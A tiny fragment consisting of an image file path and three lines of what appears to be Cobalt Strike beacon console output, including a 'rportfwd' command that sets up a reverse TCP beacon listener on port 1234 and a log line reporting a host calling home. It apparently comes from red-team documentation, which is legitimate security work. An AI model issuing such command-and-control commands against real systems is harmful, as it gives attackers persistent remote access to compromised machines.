 beacon> rportfwd 1234 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 1234
[+] host called home, sent: 10 bytes